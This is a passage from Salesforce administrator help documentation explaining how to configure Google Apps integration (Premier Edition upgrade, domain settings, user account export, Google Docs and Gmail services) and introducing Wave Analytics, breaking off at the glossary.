- **5.** Choose a user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- **6.** Verify that the Google Apps Domain field contains the domain name you registered with Google.
- **7.** Activate Google Apps services in Salesforce. For more information, see [Activating Google Apps Services.](#page-3522-1)
- **8.** Create users for your organization's Google Apps account. For more information, see [Create Google Apps Accounts](#page-3528-0).

Note: The number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your  $\mathbb{Z}$ organization purchased with the Salesforce and Google Apps Supported feature.

## Upgrading to a Google Apps Premier Edition Account

Complete the following steps to upgrade your organization's existing Google Apps Standard Edition account to a Google Apps Premier Edition account.

- **1.** From Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup**.
- **2.** Complete the fields in Column B:



- **3.** Click **Upgrade Existing Account to Premier**.
- **4.** To enable Salesforce and Google Apps, from Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **5.** As needed, edit the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- **6.** Verify that the Google Apps Domain field contains the domain name you registered with Google.
- **7.** As necessary, activate Google Apps services in Salesforce. For more information, see [Activating Google Apps Services](#page-3522-1).
- **8.** As necessary, create users for your organization's Google Apps account. For more information, see [Create Google Apps Accounts](#page-3528-0).

Note: The number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your organization purchased with the Salesforce and Google Apps Supported feature.

<span id="page-3526-0"></span>SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0)

# Set Up Google Apps in Salesforce

From Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google** Apps Settings to edit your Google Apps domain settings, activate or deactivate Google Apps services in Salesforce, or install or uninstall Google-related Force.com AppExchange packages..

Important: You cannot use Salesforce and Google Apps until a Google Apps account has been created for your organization and your Google Apps domain settings are configured in Salesforce. For instructions on creating an account and configuring your domain settings, see [Get Started with Salesforce and Google Apps](#page-3522-0) on page 3515.

## Editing Google Apps Domain Settings

Domain settings consist of two values: the user chosen to administer your organization's Google Apps account and the domain your organization registered with Google. Both fields are required to enable Google Apps in Salesforce. To edit your domain settings:

- **1.** In the Configure Google Apps Domain section, click **Edit**.
- **2.** Optionally, choose a new user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To edit Google Apps domain settings and activate or deactivate services:

**•** "Customize Application"

To install or uninstall AppExchange packages:

- **•** "Download AppExchange packages"
- **3.** Optionally, modify the Google Apps Domain that is registered with Google for your organization's Google Apps account. Your Google Apps Domain is typically your company's domain; for example, acme.com.

## Modifying Google Apps Services

This section lists Google Apps services that are integrated with Salesforce and also provides links to several Google-related Force.com AppExchange apps that can be easily installed from AppExchange.

To activate or deactivate an integrated service, click **Edit** next to the service name. These services include:

- **•** [Add Google Docs to Salesforce](#page-3529-0)
- **•** [Gmail to Salesforce](#page-3530-1)
- **•** [Gmail Buttons and Links](#page-3530-2)
- **•** [Google Talk Sidebar Component](#page-3531-0)

Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) [online help](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

To install or uninstall an AppExchange app, click **Install** or **Uninstall** next to the appropriate name. To view all Google-related AppExchange offerings, visit<http://sites.force.com/appexchange>.

## Implementation Tips

- **•** For detailed information about Google Apps, refer to [Google's online help.](http://www.google.com/a/help/intl/en/admins/tour.html)
- **•** Google Apps in Salesforce is available for Google business accounts but not consumer accounts. You can identify a consumer account by the "gmail.com" domain in an email address; for example, *myname*@gmail.com is a consumer account. The Google Apps domain you set up in Salesforce must be the domain you registered with Google for your organization; for example, *mycompany*.com is a business rather than consumer account.
- **•** After creating a Google Apps account for your organization, create Google Apps accounts for your Salesforce users. From Setup, enter *Users* in the Quick Find box, select **Users**, and then click **Export to Google Apps**.
- **•** Notify users of their Google Apps usernames and passwords.
- **•** Notify users about the changes they will see in Salesforce when Google Apps services are activated.
- **•** To view all the Google apps available on Force.com AppExchange, visit [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)
- **•** By default, Google Apps users on your organization's domain can share Google docs with Google Apps accounts outside your domain. The control panel for your Google Apps account contains sharing settings that enable you to restrict document sharing to within your domain.
- **•** When the Add Google Docs to Salesforce service is deactivated, Google docs cannot be accessed from Salesforce records, and any Google docs in users' Recycle Bins that were deleted from a record are permanently removed from Salesforce. If the Add Google Docs to Salesforce service is reactivated within 30 days, Google docs that were associated with Salesforce records before the deactivation are restored to their previous location. Deactivating the Add Google Docs to Salesforce service does not affect Google docs in Salesforce CRM Content libraries; deactivation does not remove Google docs associations in libraries and does not permanently delete Google docs in Recycle Bins.
- **•** Customer Portal and partner portal users with access to the Contribute tab in Salesforce CRM Content can create new Google docs and associate existing Google docs to a Salesforce library. Portal users without access to Salesforce CRM Content can associate an existing Google doc to a record, but they cannot create new Google docs from within a record because they do not have access to the Google Docs, Notes, and Attachments related list in the portal. Portal users cannot use the **Add Google Doc to Salesforce** browser button.
- **•** Customer Portal and partner portal users cannot access Gmail Buttons and Links.
- **•** If your organization purchased the Salesforce for Google Apps Supported feature, see [Get Started With Salesforce and Google Apps](#page-3524-0) [Supported](#page-3524-0) on page 3517.
### Best Practices

- **•** Test your Google Apps integration using a sandbox or Developer Edition organization.
- **•** Manage Google Apps users as you would Salesforce users. For example, if you deactivate a Salesforce user, also deactivate his or her Google Apps account in the control panel for your organization's Google Apps account. For information about administering your organization's Google Apps account, refer to [Google's online help](http://www.google.com/a/help/intl/en/admins/admin_features.html).
- **•** To locate a Google doc quickly in Salesforce, search for the doc using search.

### SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0)

### Create Google Apps Accounts

After [creating a Google Apps account for your organization](#page-3522-1) and [enabling Google Apps in Salesforce](#page-3522-2), you can create Google Apps accounts for individual users. To access the Google Apps services that are enabled in Salesforce, each user needs a Google Apps account on the domain your organization registered with Google. An account includes a username and password that allow the user to log into all Google Apps services.

Note: If your organization purchased Salesforce and Google Apps Supported, the number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your organization purchased.

To export a list of users to Google and create Google Apps accounts for each user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** In the View drop-down list, choose a list of users.
- **3.** Click **Export to Google Apps** to export all the users in the list. To export certain users only, select those users in the Action column.
	- Note: If Google Apps is not enabled for your organization, the **Export to Google Apps** button does not display. To enable Google Apps in Salesforce, see [Get Started with](#page-3522-0) [Salesforce and Google Apps](#page-3522-0) on page 3515.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Export users to Google:

**•** "Customize Application"

Create new Google Apps accounts:

- **•** Google Apps administrator
- **4.** On the Export Users to Google Apps page, click the export file link that is labeled as Step 1. The name of the link depends on the list view you chose to export; for example, if you were viewing the All Users list, the link on the Export Users to Google Apps page is **All Users Export File**.
- **5.** In the CSV spreadsheet that displays when click you the export link, provide a temporary password for each user. You can modify the username, last name, and first name fields for any user as needed. Google creates account names by adding your domain to the usernames in the spreadsheet; for example, if your domain is acme.com and the spreadsheet contains john.doe and jane.doe usernames, the Google Apps usernames are john.doe@acme.com and jane.doe@acme.com.
- **6.** Save the spreadsheet to your computer.
- **7.** Click the **Google Apps Bulk User Import Tool** link to launch the Bulk Account Update page for your organization's Google Apps account. If prompted, log in with your Google Apps administrator username. Only the user who is registered with Google as the administrator of your organization's account can create additional Google Apps accounts on your organization's domain.
- **8.** Follow Google's instructions to import the data in the spreadsheet. The Google Apps administrator receives a confirmation report, and the user for each successfully created account receives a notification email at his or her new Gmail account..

**9.** Notify users of their usernames and passwords. They will need this information to use any Google Apps service that is enabled in Salesforce.

#### SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0)

### Activate Google Docs in Salesforce

Important: After you activate a Google Apps service in Salesforce, it's visible to all your Salesforce users. To use these services, your users need Google Apps accounts on your domain. For more information, see [Get Started with Salesforce and Google Apps](#page-3522-0).

Google Docs™ allows you to create on-demand documents, spreadsheets, and presentations, edit them in your browser, and work together in real time with other collaborators.

To activate or deactivate the Add Google Docs to Salesforce service:

- **1.** From Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **2.** Click **Edit** next to the Add Google Docs to Salesforce option in the Activate Google Apps Services list.
- **3.** Select Activate.
- **4.** Read and indicate whether you agree to the Terms of Use.
- **5.** Click **Save**.

When the Add Google Docs to Salesforce service is enabled, the following changes allow users to create, edit, or view Google docs and associate them with Salesforce records:

- **•** The Notes & Attachments related list on accounts, assets, contacts, contracts, leads, opportunities, products, and custom objects is renamed to Google Docs, Notes, & Attachments.
- **•** The Attachments related list on cases, solutions, and campaigns is renamed to Google Docs & Attachments.
- **•** If Salesforce CRM Content is enabled, the Libraries tab has an **Add Google Doc** drop-down list.

Users can also install the **Add Google Doc to Salesforce** browser button, which allows them to associate a Google doc to several Salesforce records or a Salesforce CRM Content library without being logged into Salesforce.

### Implementation Tips

- For information about Google Docs, refer to [Google's online help](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** By default, Google Docs users on your domain can share their Google docs with Google Apps accounts outside your domain. The control panel in your Google Apps account contains sharing settings that enable you to restrict document sharing to users within your organization's domain.
- **•** Customer Portal and partner portal users with access to the Contribute tab in Salesforce CRM Content can create new Google docs and associate existing Google docs to a Salesforce library. Portal users without access to Salesforce CRM Content can associate an existing Google doc to a record, but they cannot create new Google docs from within a record because they do not have access to the Google Docs, Notes, and Attachments related list in the portal. Portal users cannot use the **Add Google Doc to Salesforce** browser button.
- **•** When the Add Google Docs to Salesforce service is deactivated, Google docs cannot be accessed from Salesforce records, and any Google docs in users' Recycle Bins that were deleted from a record are permanently removed from Salesforce. If the Add Google

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

Activating the Add Google Docs to Salesforce service:

**•** "Customize Application"

Docs to Salesforce service is reactivated within 30 days, Google docs that were associated with Salesforce records before the deactivation are restored to their previous location. Deactivating the Add Google Docs to Salesforce service does not affect Google docs in Salesforce CRM Content libraries; deactivation does not remove Google docs associations in libraries and does not permanently delete Google docs in Recycle Bins.

- **•** The Add Google Docs to Salesforce service cannot be disabled for your organization if Google docs are referenced in Apex.
- **•** Google docs count against data storage. For each Google doc associated with a record or library in Salesforce, two Kb of storage is used.

### SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0)

### Gmail™ in Salesforce

Integrate Gmail with Salesforce.

Gmail to Salesforce available in: both Salesforce Classic and Lightning Experience

Gmail Buttons and Links available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Activating Gmail in Salesforce:

- **•** "Customize Application"
- Important: After you activate a Google Apps service in Salesforce, it's visible to all your Salesforce users. To use these services, your users need Google Apps accounts on your domain. For more information, see [Get Started with Salesforce and Google Apps](#page-3522-0).

Integrate Gmail with Salesforce in two ways

- **•** Gmail to Salesforce
- **•** Gmail Buttons and Links

### Gmail to Salesforce

Gmail to Salesforce lets you log emails automatically. It also lets you log chats you send from your Gmail account as activities on leads, contacts, opportunities, and other records that support activity history. It's important to know that after you activate Gmail to Salesforce, you can't deactivate it.

To activate Gmail to Salesforce:

- **1.** From Setup, enter *Email to Salesforce* in the Quick Find box, then select **Email to Salesforce**. Confirm that it's activated.
- **2.** From Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **3.** Set a Google Apps Administrative Contact and Google Apps Domain, then save your changes.

### Gmail Buttons and Links

Gmail Buttons and Links adds **Gmail** links next to email fields on all records and adds **Compose Gmail** buttons in Activity History on leads and contacts. When you select a Gmail link or **Compose Gmail**, Salesforce automatically logs you in to your Gmail account and automatically populates the **To** field. If Gmail to Salesforce is activated, Salesforce also populates the **BCC** field with your Email to Salesforce address.

To activate Gmail Buttons and Links:

- **1.** From Setup, enter *Google Apps* in the Quick Find box, then select **Google Apps Settings**.
- **2.** In the Activate Google Apps Services list, click **Edit** next to Gmail Buttons and Links.
- **3.** To activate Gmail Buttons and Links, select Active.
- **4.** To add **Gmail** links next to all email fields (except email fields on pages under Setup), select Gmail Links
- **5.** To add **Compose Gmail** buttons in Activity History on leads and contacts, select Gmail Buttons.
- **6.** Read and indicate whether you agree to the Terms of Use.
- **7.** Click **Save**.

### Implementation Notes

If enable Gmail Buttons and Links without Gmail to Salesforce, you can still use the Gmail links on contacts and leads. But keep in mind that Salesforce doesn't log emails you send from your Gmail account. Salesforce also doesn't automatically populate the **BCC** field on the **Compose Mail** window with an Email to Salesforce address.

### SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0) [Google Online Help](http://support.google.com/mail/?hl=en) [Personalize Your Salesforce Experience](#page-47-0)

### Use Google Talk in Salesforce

Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google Talk online help](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

### Deactivating Google Talk

To deactivate Google Talk in Salesforce:

- **1.** From Setup, enter *Google Apps* in the Quick Find box, then select **Google Apps Settings**.
- **2.** Click **Edit** next to the Google Talk Sidebar Component option in the Activate Google Apps Services list.
- **3.** Deselect the Active checkbox.
- **4.** Click **Save**.

### SEE ALSO:

[Get Started with Salesforce and Google Apps](#page-3522-0)

### Other Resources

Need more info? Check out these tipsheets.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Activating or deactivating Google Talk:

**•** "Customize Application"

### [Tip Sheets](#page-3532-0)

### <span id="page-3532-0"></span>Tip Sheets

In addition to online help, Salesforce publishes printable documentation to help you learn about our features and successfully administer Salesforce.

### Salesforce Communities

- **•** [Getting Started With Salesforce Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)
- **•** [Communities Managers Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_managers_guide.pdf)
- **•** [Migrating From Portals to Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_portal_to_community_migration_cheatsheet.pdf)

### Salesforce CRM Content

**•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)

# **ANALYTICS**

## <span id="page-3533-0"></span>Wave Analytics

Salesforce Wave Analytics is a cloud-based platform for connecting data from multiple sources, creating interactive views of that data, and sharing those views in dashboards. It's a better way to distribute insight to business users so they can understand and take action on changing information.









[Wave](https://mobile-analytics-android.docs.salesforce.com/) [Analytics for](https://mobile-analytics-android.docs.salesforce.com/) [Android](https://mobile-analytics-android.docs.salesforce.com/)

[Trailhead:](https://trailhead.salesforce.com/module/wave_mobile_exploration)

[Wave Mobile](https://trailhead.salesforce.com/module/wave_mobile_exploration) [Exploration](https://trailhead.salesforce.com/module/wave_mobile_exploration)



### <span id="page-3535-0"></span>Learn Wave Analytics with Trailhead

Trailhead is the fun and free way to learn Salesforce. Now you can get acquainted with Wave Analytics through Trailhead, using a special Wave-enabled Developer Edition org.



For the Wave Analytics trails, you can't use an old Developer Edition org. You must sign up for the special Developer Edition that comes with a limited Analytics Cloud Wave Platform license and contains sample data required for the Wave trails.

You'll find the sign up for the special Developer Edition org in these trails:

- **•** Explore with Wave Analytics: [http://trailhead.salesforce.com/trail/wave\\_analytics\\_explorer](http://trailhead.salesforce.com/trail/wave_analytics_explorer)
- **•** Accelerating Analytics with Wave Apps: [http://trailhead.salesforce.com/trail/wave\\_analytics\\_apps](http://trailhead.salesforce.com/trail/wave_analytics_apps)

### <span id="page-3536-0"></span>SEE ALSO:

[Wave Analytics Limits](#page-3933-0)

### Wave Analytics Glossary

Familiarize yourself with common Wave Analytics terminology.

### **App**

An app contains dashboards, lenses, and datasets in any combination that makes sense for sharing your data analyses with colleagues. Apps are like folders. They allow users to organize their data projects—private and shared—and to control sharing.

### **Dashboard**

